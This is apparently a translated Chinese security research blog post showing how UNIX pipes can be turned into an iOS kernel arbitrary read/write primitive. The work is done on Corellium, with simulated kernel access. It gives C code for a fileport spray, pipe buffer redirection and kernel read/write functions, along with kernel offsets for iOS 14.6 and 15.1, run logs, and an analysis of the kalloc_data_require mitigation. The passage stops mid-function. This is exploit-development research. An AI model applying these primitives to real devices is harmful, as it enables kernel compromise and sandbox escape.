攻击者是如何将UNIX管道用于iOS内核攻击原语的
导语:在本文中,我们将为读者详细介绍攻击者是如何将UNIX管道用于iOS内核攻击原语的。
免责声明:所有的技术解释皆基于本人现有的知识,由于本人水平有限,所以错误在所难免。同时,文中的概念可能被有意或无意地过度简化了。
简介
在Corellium网站上通过已得到修复的漏洞练习exploit的开发技巧的过程中,我开始思考如何利用Corellium的管理程序的“魔法”特性来练习通用的漏洞利用技术——即使不借助于特定的漏洞。之所以会有这个想法,是因为我受到了Brandon Azad下面这段话的启发:
“其次,我希望能够在不借助于某个或多个特定漏洞的情况下来评估漏洞利用技术,以确定该技术的可行性(即,没有失败案例);因为通过不可靠的漏洞来测试利用技术的话,一旦发生失败,我们很难确定问题出在利用技术本身上面,还是因为漏洞不稳定所致。”

在浏览器领域,一个典型的漏洞利用策略是使用两个ArrayBuffer对象,并将一个对象的后备存储指针指向另一个对象,这样arrayBuffer1就可以随意且安全地修改arrayBuffer2->backing_store_pointer了,比如针对Tesla浏览器的漏洞利用代码就采用了这种方式:

上图中最重要的部分是绿色方框部分,对应arrayBuffer1,以及它的后备存储指针,其中存放的是arrayBuffer2的地址(见右边独立的灰色方框)。这样的话,通过对arrayBuffer1的索引,就可以修改arrayBuffer2内的相应字段了,特别是arrayBuffer2->backing_store_pointer字段。之后,通过索引arrayBuffer2,我们就能读/写所需的任意地址了。
实际上,含有BSD组件的iOS内核中有一个明显的等价物:UNIX管道。并且,管道API的用法与典型的UNIX文件用法非常相似,但前者的内容并没有保存到磁盘上的文件中,而是以“管道缓冲区”的形式存储在内核的地址空间,这是一个单独的内存空间(默认为512字节,但可以通过向管道写入更多的数据来进行扩展)。因此,通过控制管道缓冲区的指针,就可以用来创建任意的读/写原语,具体方式与控制Javascript引擎中ArrayBuffer的后备存储指针的方式基本相同。
例如,下面的代码将创建一个管道,它被表示为一对文件描述符(一个是“read end”和一个是“write end”),然后,写入32字节的字符A:
int pipe_pairs[2] = {0};
if (pipe(pipe_pairs)) {
    fprintf(stderr, "[!] Failed to create pipe: %s\n", strerror(errno));
    exit(-1);
}
printf("Pipe read end fd: %d\n", pipe_pairs[0]);
printf("Pipe write end fd: %d\n", pipe_pairs[1]);
char pipe_buf_contents[32];
memset(pipe_buf_contents, 0x41, sizeof(pipe_buf_contents));
write(pipe_pairs[1], &pipe_buf_contents, sizeof(pipe_buf_contents));
char buf[33] = {0};
read(pipe_pairs[0], &buf, 32);
printf("Read from pipe: %s\n", buf);
这至少会分配两段内核空间:一段用于struct管道,一段用于管道缓冲区本身。要构建该技术,我们首先需要一个模拟漏洞。
Corellium就是魔法师
Corellium有一个非常特殊的功能,它允许用户态代码任意读/写内核内存。虽然该特性是完全可靠的,但为了便于讨论,我们将假装有失败的可能性,从而导致内核崩溃。因此,管道技术的全部意义在于将不可靠的原语“提升”为更好的原语。我们的示例原语将是任意读取0x20字节(随机选择)以及任意写入64位值:
/* Simulate a 0x20 byte read from an arbitrary kernel address, representative of a primitive from a bug.
* Caller is responsible for freeing the buffer.
*/
static char *corellium_read(uint64_t kaddr_to_read) {
         char *leak = calloc(1, 128);
         unicopy(UNICOPY_DST_USER|UNICOPY_SRC_KERN, (uintptr_t)leak, kaddr_to_read, 0x20);
         return leak;
}

/* Simulate a 64-bit arbitrary write */
static void corellium_write64(uintptr_t kaddr, uint64_t val) {
         uint64_t value = val;
         unicopy(UNICOPY_DST_KERN|UNICOPY_SRC_USER, kaddr, (uintptr_t)&value, sizeof(value));
}
为了增加真实性,我们可以增加一个随机的失败机会,例如每次使用都有10%的机会引起内核崩溃,或者递增失败的概率。然而,为了构建该技术,我决定让其保持100%的可靠性。
重要的是,这些原语没有提供KASLR泄漏漏洞,所以开发过程的部分工作将围绕这个弱点进行。虽然Corellium还提供了另一个神奇的hvc调用,可以提供内核基址,但这里并不使用该调用。
创建管道原语
首先,我们需要两个管道,并分配缓冲区。这与上面的基本管道例子非常相似。
// Create two pipes
int pipe_pairs[4] = {0};
for (int i = 0; i < 4; i += 2) {
    if (pipe(&pipe_pairs[i])) {
        fprintf(stderr, "[!] Failed to create pipe: %s\n", strerror(errno));
        exit(-1);
    }
}
char pipe_buf_contents[64];
memset(pipe_buf_contents, 0x41, sizeof(pipe_buf_contents));
write(pipe_pairs[1], &pipe_buf_contents, sizeof(pipe_buf_contents));
memset(pipe_buf_contents, 0x42, sizeof(pipe_buf_contents));
write(pipe_pairs[3], &pipe_buf_contents, sizeof(pipe_buf_contents));
现在,我们需要在内核内存中定位这些结构。其中,一种方法是使用任意读取来遍历struct proc链表,以查找exploit进程,然后遍历其p_fd->fd_ofiles数组,以查找管道的fileglob,最后读取fileglob->fg_data,这将是一个struct管道。不幸的是,这需要多次读取,并且,我们还要假装read原语是不可靠的。它还需要了解KASLR的slide,以便找到struct proc列表的头部。总而言之,我们需要一种不同的方法。
Fileports:XNU的多味巧克力
实际上,有一个API可用于通过Mach端口共享UNIX文件描述符,同时,Mach端口喷射技术已经由来已久。创建文件端口的API非常简单:
int pipe_read_fd = [...];  // Assume this was created elsewhere
mach_port_t my_fileport = MACH_PORT_NULL;
kern_return_t kr = fileport_makeport(pipe_read_fd, &my_fileport);
通过创建大量这样的端口(比如,100k),那么,其中一个Mach端口落在可预测的地址上的几率就会变得相当高。并且,该端口的kobject字段将指向管道的fileglob对象,其中包含两个非常有用的字段:
fg_ops:一个指向函数指针数组的指针。通过它,内核就知道如何调用pipe_read了,而非调用vn_read(用于磁盘上的普通文件)。这个指针位于内核的__DATA_CONST段中,这意味着这里存在一个KASLR泄漏漏洞!
fg_data:一个指向struct管道的指针,这正是我们梦寐以求的东西。
同时,该struct管道还包含一个嵌入式结构(struct pipebuf),其中保存的是管道缓冲区的地址。通过使用两次任意读取原语,我们就可以确定struct管道的地址。为了达到我们的目的,我们还必须再一次定位管道的地址,所以,我们总共需要使用四次任意读取原语。但是,我们该如何找出相应的内核地址呢?
更多Corellium魔法:管理程序钩子
我们可以使用管理程序钩子输出每个fileport分配的内存地址,然后选择一个在多次运行中出现的地址,而不是胡乱猜测。
另外,这些钩子可以通过调试器命令放置,但之后它们将独立于调试器运行。因此,它们比断点运行得快得多,并且可以直接记录到设备的虚拟控制台,这使得提取数据以供后续分析变得容易了许多。
我们的钩子应尽可能简单——在执行到特定地址时,只需打印寄存器的值即可,例如:
(lldb) process plugin packet monitor patch 0xFFFFFFF00756F4F8 print_int("Fileport allocated", cpu.x[0]); print("\n");其中,process plugin packet monitor用于告诉lldb,将原始“monitor”命令发送给远程调试器存根。据这些钩子文档称,这些命令在lldb中“通常是不可用的”,但至少对这个钩子来说似乎是有效的。
该命令的其余部分用于钩住指定的地址,并将X0寄存器的内容打印到设备的控制台。幸运的是,钩子的输出是以不同的文字颜色显示的,所以很容易发现。
为了给钩子函数做好准备,我们需要确定要钩住新分配的内存中的哪个地址,而这些地址通常会保存在寄存器中。下面,让我们来看一下fileport_makeport的实现代码:
int
sys_fileport_makeport(proc_t p, struct fileport_makeport_args *uap, __unused int *retval)
{
         int err;
         int fd = uap->fd;       // [1]
         user_addr_t user_portaddr = uap->portnamep;
         struct fileproc *fp = FILEPROC_NULL;
         struct fileglob *fg = NULL;
         ipc_port_t fileport;
         mach_port_name_t name = MACH_PORT_NULL;

         [...]

         err = fp_lookup(p, fd, &fp, 1); // [2]
         if (err != 0) {
                  goto out_unlock;
         }

         fg = fp->fp_glob;      // [3]
         if (!fg_sendable(fg)) {
                  err = EINVAL;
                  goto out_unlock;
         }

         [...]

         /* Allocate and initialize a port */
         fileport = fileport_alloc(fg);     // [4]
         if (fileport == IPC_PORT_NULL) {
                  fg_drop_live(fg);
                  err = EAGAIN;
                  goto out;
         }

         [...]
}
在[1]处,文件描述符是从一个结构体类型的参数中接收的,它将与用户空间中看到的、表示管道fd的整数相匹配。
在[2]处,将fd(例如3)转换为表示内核内存中管道的fileproc对象指针。然后,在[3]处,解除fp_glob指针的引用,检索管道的fileglob。
在[4]处,创建Mach端口,该端口封装了fileglob对象,并将其指针放置在kobject字段中。其中,fileport是我们要记录的地址,它是fileport_alloc的返回值,因此,它位于X0寄存器中。下面,让我们来看看fileport_alloc的具体代码:
ipc_port_t
fileport_alloc(struct fileglob *fg)
{
         return ipc_kobject_alloc_port((ipc_kobject_t)fg, IKOT_FILEPORT,
                  IPC_KOBJECT_ALLOC_MAKE_SEND | IPC_KOBJECT_ALLOC_NSREQUEST);
}这个函数很短,并且只引用了一次,所以,它很可能是内联的。接下来,我们需要找到kernelcache内部的等效代码。幸运的是,jtool2可以帮助我们完成这个任务。为此,我们首先需要通过Corellium的Web界面的“Connect”选项卡下载kernelcache,然后,就可以利用jtool2的分析功能来创建符号缓存文件了:
$ jtool2 --analyze kernel-iPhone9,1-18F72
Analyzing kernelcache..
This is an old-style A10 kernelcache (Darwin Kernel Version 20.5.0: Sat May  8 02:21:50 PDT 2021; root:xnu-7195.122.1~4/RELEASE_ARM64_T8010)
Warning: This version of joker supports up to Darwin Version 19 - and reported version is 20
-- Processing __TEXT_EXEC.__text..
Disassembling 6655836 bytes from address 0xfffffff007154000 (offset 0x15001c):
__ZN11OSMetaClassC2EPKcPKS_j is 0xfffffff0076902f8 (OSMetaClass)
Can't get IOKit Object @0x0 (0xfffffff007690b5c)
[...]
opened companion file ./kernel-iPhone9,1-18F72.ARM64.B2ACCB63-D29B-34B0-8C57-799C70810BDB
Dumping symbol cache to file
Symbolicated 7298 symbols and 9657 functions
然后,我们可以利用grep命令处理该文件,以找到我们需要的两个符号:
$ grep ipc_kobject_alloc_port kernel-iPhone9,1-18F72.ARM64.B2ACCB63-D29B-34B0-8C57-799C70810BDB
0xfffffff00719de7c|_ipc_kobject_alloc_port|
$ grep fileport_makeport kernel-iPhone9,1-18F72.ARM64.B2ACCB63-D29B-34B0-8C57-799C70810BDB
0xfffffff00756f3a4|_fileport_makeport|
现在,我们只需从fileport_makeport中找到对ipc_kobject_alloc_port的调用即可:

需要注意的是,这个调用指令后的指令面,就是我们要挂钩的指令,其地址为0xFFFFFFF00756F4F8。由于启用了KASLR机制,直接修改这个地址是无法奏效的。幸运的是,如前所述,我们可以借助于虚拟机管理程序的另一种魔法,即通过调用提供的get_kernel_addr函数从userspace获得slid内核基的方法:
#define KERNEL_BASE 0xFFFFFFF007004000
uint64_t kslide = get_kernel_addr(0) - KERNEL_BASE;
printf("Kernel slide: 0x%llx\n", kslide);
printf("Place hypervisor hook:\n");
uint64_t patch_address = g_kparams->fileport_allocation_kaddr+kslide;
printf("\tprocess plugin packet monitor patch 0x%llx print_int(\"Fileport allocated\", cpu.x[0]); print(\"\\n\");\n", patch_address);
printf("Press enter to continue\n");
getchar();
通过将这段代码放到exploit的开头处,不仅能为附加调试器和安装钩子提供必要的时间,还能为给定的kernelcache提供正确的slid地址。
一旦钩子安装到位,我们就可以喷射100k fileport,并选择一个作为我们要猜测的内存地址。我简单地向上滚动了一下,在列表的3/4处随机选择了一个,这对于PoC来说似乎足够好了。一个更严谨的做法,是通过多次运行来跟踪地址范围,并尝试挑选一个已知的高概率的地址,例如如Justin Sherman的IOMobileFrameBuffer漏洞利用代码就采用了这种方式。
现在我们有了一个猜测对象,我们可以执行两次相同的喷射操作(为每个管道的读端fd喷射一次),并读取kobject字段来定位struct管道;下面是完整的实现代码:
struct kpipe {
    int rfd;
    int wfd;
    uint64_t fg_ops;
    uint64_t r_fg_data;
};
static struct kpipe *find_pipe(int rfd, int wfd) {
    struct kpipe *kp = NULL;
    char *leak = NULL;
    char *fileglob = NULL;
    char *fg_data = NULL;
    printf("[*] Spraying fileports\n");
    mach_port_t fileports[NUM_FILEPORTS] = {0};
    for (int i = 0; i < NUM_FILEPORTS; i++) {
        kern_return_t kr = fileport_makeport(rfd, &fileports[i]);
        CHECK_KR(kr);
    }
    printf("[*] Done spraying fileports\n");
#ifdef SAMPLE_MEMORY
    // No need to continue, just exit
    printf("[*] Finished creating memory sample, exiting\n");
    exit(0);
#endif
    uint64_t kaddr_to_read = g_kparams->fileport_kaddr_guess;
    leak = read_kernel_data(kaddr_to_read+g_kparams->kobject_offset); // port->kobject, should point to a struct fileglob
    if (!leak) {
        printf("[!] Failed to read kernel data, will likely panic soon\n");
        goto out;
    }
    uint64_t pipe_fileglob_kaddr = *(uint64_t *)leak;
    if ((pipe_fileglob_kaddr & 0xff00000000000000) != 0xff00000000000000) {
        printf("[!] Failed to land the fileport spray\n");
        goto out;
    }
    pipe_fileglob_kaddr |= 0xffffff8000000000; // Pointer might be PAC'd
    printf("[*] Found pipe structure: 0x%llx\n", pipe_fileglob_kaddr);
    // +0x28 points to fg_ops to leak the KASLR slide
    // +0x38 points to fg_data (struct pipe)
    fileglob = read_kernel_data(pipe_fileglob_kaddr+0x28);
    if (!fileglob) {
        printf("[!] Failed to read kernel data, will likely panic soon\n");
        goto out;
    }
    kp = calloc(1, sizeof(struct kpipe));
    kp->rfd = rfd;
    kp->wfd = wfd;
    kp->fg_ops = *(uint64_t *)fileglob;
    kp->r_fg_data = *(uint64_t *)(fileglob+0x10);
    printf("[*] pipe fg_ops: 0x%llx\n", kp->fg_ops);
    printf("[*] pipe r_fg_data: 0x%llx\n", kp->r_fg_data);
out:
    for (int i = 0; i < NUM_FILEPORTS; i++) {
        kern_return_t kr = mach_port_destroy(mach_task_self(), fileports[i]);
        CHECK_KR(kr);
    }
#define FREE(m) free(m); m = NULL;
    FREE(leak);
    FREE(fileglob);
    FREE(fg_data);
#undef FREE
    return kp;
}
将管道连接起来
现在,我们已经知道了管道的位置,因此,我们不仅可以写入64位的值,同时,也拥有可靠的任意读/写方法!另外,struct管道还包含了一个嵌入式结构,struct pipebuf,其中含有我们关心的所有字段:
struct pipebuf {
         u_int cnt; /* number of chars currently in buffer */
         u_int in; /* in pointer */
         u_int out; /* out pointer */
         u_int size; /* size of buffer */
#if KERNEL
         caddr_t OS_PTRAUTH_SIGNED_PTR("pipe.buffer") buffer; /* kva of buffer */
#else
         caddr_t buffer; /* kva of buffer */
#endif /* KERNEL */
};
其中,in和out字段可用作指示器,以跟踪针对pipebuf的写和读操作的当前偏移量,而buffer字段则指向包含管道数据的内核内存。下一步非常简单,只需将pipe1的缓冲区地址(相对于struct管道的偏移量为+0x10)设置为pipe2的struct proc的地址即可:
         ctx->pipe1 = find_pipe(pipe_pairs[0], pipe_pairs[1]);
         [...]
         ctx->pipe2 = find_pipe(pipe_pairs[2], pipe_pairs[3]);
         [...]
         // Set pipe1's buffer to point to pipe2's fg_data
         printf("[*] Setting pipe1->buffer (0x%llx) to pipe2's fg_data (0x%llx)...\n", (ctx->pipe1->r_fg_data+0x10), ctx->pipe2->r_fg_data);
         kwrite64(ctx->pipe1->r_fg_data+0x10, ctx->pipe2->r_fg_data);
现在,通过对pipe1执行读写操作,我们就能过安全可靠地控制pipe2的缓冲区指针和in/out字段:
int pipe_kread(uint64_t kaddr, void *buf, size_t len) {
         assert(g_pipe_rw_ctx);
         struct pipe_rw_context *ctx = g_pipe_rw_ctx;

         read(ctx->pipe1->rfd, &ctx->prw, sizeof(ctx->prw));
         ctx->prw.cnt = len;
         ctx->prw.size = len;
         ctx->prw.buffer = kaddr;
         ctx->prw.in = 0;
         ctx->prw.out = 0;
         write(ctx->pipe1->wfd, &ctx->prw, sizeof(ctx->prw));

         return read(ctx->pipe2->rfd, buf, len);
}
其中,prw是一个与struct pipebuf的布局相匹配的一个结构体:
struct pipe_rw {
         u_int cnt;
         u_int in;
         u_int out;
         u_int size;
         uint64_t buffer;
};
而写入原语的工作方式为:
int pipe_kwrite(uint64_t kaddr, void *buf, size_t len) {
         assert(g_pipe_rw_ctx);
         struct pipe_rw_context *ctx = g_pipe_rw_ctx;

         read(ctx->pipe1->rfd, &ctx->prw, sizeof(ctx->prw));
         if (len < 0x200) {
                  ctx->prw.size = 0x200; // Original value, this works, but what if we write more than 0x200 bytes?
         } else if (len < 0x4000) {
                  ctx->prw.size = 0x4000;
         } else {
                  errx(EXIT_FAILURE, "[!] Writes of size >=0x4000 are not supported!\n");
         }

         ctx->prw.cnt = len;
         ctx->prw.buffer = kaddr;
         ctx->prw.in = 0;
         ctx->prw.out = 0;
         write(ctx->pipe1->wfd, &ctx->prw, sizeof(ctx->prw));

         return write(ctx->pipe2->wfd, buf, len);
}现在,新的原语已经创建好了,为了测试它们的运行情况,我们可以读写一些已知值,例如版本字符串以及用于之前漏洞利用测试的sysctl:
// Example of arbitrary read
printf("[*] Beginning arbitrary read of kernel version string...\n");
char version[128] = {0};
pipe_kread(g_kparams->version_string_kaddr+g_pipe_rw_ctx->kslide, &version, sizeof(version));
hexdump(version, sizeof(version));

// Example of arbitrary write
printf("[*] Beginning arbitrary write of kern.maxfilesperproc...\n");
pipe_kwrite32(g_kparams->maxfilesperproc_kaddr+g_pipe_rw_ctx->kslide, 0x41414141);
int maxfilesperproc = 0;
size_t sysctl_size = sizeof(int);
if (sysctlbyname("kern.maxfilesperproc", &maxfilesperproc, &sysctl_size, NULL, 0)) {
         errx(EXIT_FAILURE, "sysctlbyname: %s\n", strerror(errno));
}
printf("[*] kern.maxfilesperproc: %d (0x%x)\n", maxfilesperproc, maxfilesperproc);
接下来,让我们将上面的代码结合起来,并运行该exploit,结果如下所示:
sh-5.0# /tmp/pipe_rw
[*] Detected iPhone9,1/18F72 (14.6)
[*] Spraying fileports
[*] Done spraying fileports
[*] Found pipe structure: 0xffffffe19bcc3540
[*] pipe fg_ops: 0xfffffff00acd9640
[*] pipe r_fg_data: 0xffffffe19bc3c9e8
[*] KASLR slide: 0x3bac000
[*] Spraying fileports
[*] Done spraying fileports
[*] Found pipe structure: 0xffffffe19d0eb7e0
[*] pipe fg_ops: 0xfffffff00acd9640
[*] pipe r_fg_data: 0xffffffe19bc3cb50
[*] Setting pipe1->buffer (0xffffffe19bc3c9f8) to pipe2's fg_data (0xffffffe19bc3cb50)...
[*] Beginning arbitrary read of kernel version string...
0x000000: 44 61 72 77 69 6e 20 4b 65 72 6e 65 6c 20 56 65 Darwin Kernel Ve
0x000010: 72 73 69 6f 6e 20 32 30 2e 35 2e 30 3a 20 53 61 rsion 20.5.0: Sa
0x000020: 74 20 4d 61 79 20 20 38 20 30 32 3a 32 31 3a 35 t May  8 02:21:5
0x000030: 30 20 50 44 54 20 32 30 32 31 3b 20 72 6f 6f 74 0 PDT 2021; root
0x000040: 3a 78 6e 75 2d 37 31 39 35 2e 31 32 32 2e 31 7e :xnu-7195.122.1~
0x000050: 34 2f 52 45 4c 45 41 53 45 5f 41 52 4d 36 34 5f 4/RELEASE_ARM64_
0x000060: 54 38 30 31 30 00 00 00 00 14 00 00 00 05 00 00 T8010...........
0x000070: 00 00 00 00 00 80 00 00 00 00 00 00 00 30 00 72 .............0.r
[*] Beginning arbitrary write of kern.maxfilesperproc...
[*] kern.maxfilesperproc: 1094795585 (0x41414141)
Done, entering infinite loop, will panic on termination
请注意,当管道文件描述符关闭时(进程终止时会自动关闭),内核将会崩溃。这是因为它将尝试释放管道缓冲区:对于pipe2来说,管道缓冲区将指向上次读/写的位置,而对于pipe1来说,管道缓冲区将指向pipe2。这就造成了一个鸡生蛋蛋生鸡的局面,因为管道在关闭之前不能用来修复自己。出于测试目的,我选择了永久挂起。
现在,我们完整的PoC代码已经能够实现提权和沙箱逃逸了。
针对iOS 15.1系统的测试
我们希望这项技术能够推广到iOS的新版本上,所以,下一步是用iOS 15.1创建一个虚拟的iPhone7,并找到不同的部分。当然,像管道上的fg_ops字段和内核版本字符串这样的静态内核地址是不同的,而且要猜测的喷射内核地址也可能会改变。在完成kernelcache检查和fileport喷射采样的这两个相同步骤后,后面将测试两组参数,首先是来自iOS 14.6的参数,然后是来自15.1的参数(都在iPhone 7上完成测试):
static struct kernel_params iPhone7_18F72 = {
         .kobject_offset = 0x68,
         .pipe_ops_kaddr = 0xfffffff00712d640,
         .version_string_kaddr = 0xFFFFFFF00703BB17,
         .maxfilesperproc_kaddr = 0xfffffff0077d07f0,
         .fileport_kaddr_guess = 0xffffffe19debc540,
         .fileport_allocation_kaddr = 0xFFFFFFF00756F4F8,
};

static struct kernel_params iPhone7_19B74 = {
         .kobject_offset = 0x58,
         .pipe_ops_kaddr = 0xFFFFFFF007143AC8,
         .version_string_kaddr = 0xFFFFFFF00703BCBE,
         .maxfilesperproc_kaddr = 0xFFFFFFF007834AE8,
         .fileport_kaddr_guess = 0xffffffe0f7678820,
         .fileport_allocation_kaddr = 0xFFFFFFF0075A8EF4,
};
唯一没想到的变化是Mach端口对象中的kobject偏移量。理论上,在填入所有这些内容后,该技术应该“能够完美运行”。

不过,实际结果如下所示:
sh-5.0# /tmp/pipe_rw
[*] Detected iPhone9,1/19B74 (15.1)
[*] Spraying fileports
[*] Done spraying fileports
[*] Found pipe structure: 0xffffffe0f6b7c600
[*] pipe fg_ops: 0xfffffff01a677ac8
[*] pipe r_fg_data: 0xffffffe0f46b09e8
[*] KASLR slide: 0x13534000
[*] Spraying fileports
[*] Done spraying fileports
[*] Found pipe structure: 0xffffffe0f6b7c720
[*] pipe fg_ops: 0xfffffff01a677ac8
[*] pipe r_fg_data: 0xffffffe0f46b0b50
[*] Setting pipe1->buffer (0xffffffe0f46b09f8) to pipe2's fg_data (0xffffffe0f46b0b50)...
[*] Beginning arbitrary read of kernel version string...
[...]
panic(cpu 0 caller 0xfffffff01ad357c4): kalloc_data_require failed: address 0xffffffe0f46b0b50 in [pipe zone] @kalloc.c:1776
[...]

这似乎是一个新的缓解措施,并且是专门为防御这种攻击技术而设计的。
在反汇编程序中打开kernelcache,通过交叉引用字符串找到panic调用,这似乎只在pipe_read和pipe_write中用到了。这似乎在概念上与zone_require相似,整合了kheaps的一个元素。简单来说,管道缓冲区在正常情况下应该只包含“数据”,或者对内核没有特别意义的blob。

反编译过来的代码非常简单(虽然不是完全准确的,但对于高层次的理解来说已经足够了):在zone元数据中查找相关内存页,并检查一个标志,该标志用于表明分配的内存是否来自KHEAP_DATA_BUFFERS区域。
void __fastcall kalloc_data_require(unsigned __int64 kaddr, unsigned __int64 size)
{
  __int64 zone_index; // x8
  unsigned __int16 *v3; // x8

  if ( kaddr + size
    || (zone_index = *(_WORD *)(16LL * (unsigned int)(kaddr >> 14)) & 0x7FF, (zone_security_array[zone_index] & 6) != 4)
    || ((_DWORD)zone_index != 3 ? (v3 = (unsigned __int16 *)&qword_FFFFFFF0078510A8[21 * zone_index + 6] + 3) : (v3 = (unsigned __int16 *)&unk_FFFFFFF0070FE812),
        *v3 < size) )
  {
    kalloc_data_require_panic(kaddr, size);
  }
}

void __fastcall __noreturn kalloc_data_require_panic(unsigned __int64 kaddr, __int64 size)
{
  __int64 zone_index; // x8
  const char *v3; // x9
  const char *v4; // x10
  unsigned __int16 *zone_allocation_size; // x8

  if ( kaddr + size )
    panic(
      "kalloc_data_require failed: address %p not in zone native map @%s:%d",
      (const void *)kaddr,
      "kalloc.c",
      1785LL);
  zone_index = *(_WORD *)(16LL * (unsigned int)(kaddr >> 14)) & 0x7FF;
  if ( (unsigned int)zone_index < 0x28A )
  {
    v3 = (const char *)*((_QWORD *)&off_FFFFFFF0070FAD38
                       + (((unsigned __int64)(unsigned __int8)zone_security_array[zone_index] >> 1) & 3));
    v4 = (const char *)qword_FFFFFFF0078510A8[21 * zone_index + 2];
    if ( (zone_security_array[zone_index] & 6) == 4 )
    {
      if ( (_DWORD)zone_index == 3 )
        zone_allocation_size = (unsigned __int16 *)&unk_FFFFFFF0070FE812;
      else
        zone_allocation_size = (unsigned __int16 *)&qword_FFFFFFF0078510A8[21 * zone_index + 6] + 3;
      panic(
        "kalloc_data_require failed: address %p in [%s%s], size too large %zd > %zd @%s:%d",
        (const void *)kaddr,
        v3,
        v4,
        size,
        *zone_allocation_size,
        "kalloc.c",
        1782LL);
    }
    panic("kalloc_data_require failed: address %p in [%s%s] @%s:%d", (const void *)kaddr, v3, v4, "kalloc.c", 1776LL);
  }
  panic_zone_is_outside_zone_array(&qword_FFFFFFF0078510A8[21 * zone_index]);
}
为了更加准确起见,这里给出反汇编代码以及相应的注释。

在XNU的早期版本中,管道缓冲区是由kalloc分配的,具体代码如下所示:
static int
pipespace(struct pipe *cpipe, int size)
{
         vm_offset_t buffer;

         if (size <= 0) {
                  return EINVAL;
         }

